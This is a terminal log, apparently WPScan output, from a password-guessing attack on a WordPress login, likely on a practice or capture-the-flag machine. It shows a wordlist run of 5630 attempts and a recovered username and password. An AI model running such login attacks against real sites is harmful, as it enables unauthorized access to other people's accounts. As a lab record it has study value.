 [+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - Elliot / ER28-0652
Trying Elliot / erased Time: 00:01:40 <=============================================================================================> (5630 / 5630) 100.00% Time: 00:01:40
[i] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Fri Jul 31 21:53:59 2020
[+] Requests Done: 6642
[+] Cached Requests: 6
[+] Data Sent: 2.023 MB
[+] Data Received: 38.782 MB
[+] Memory used: 215.441 MB
[+] Elapsed time: 00:01:54
root@kali:~/Desktop#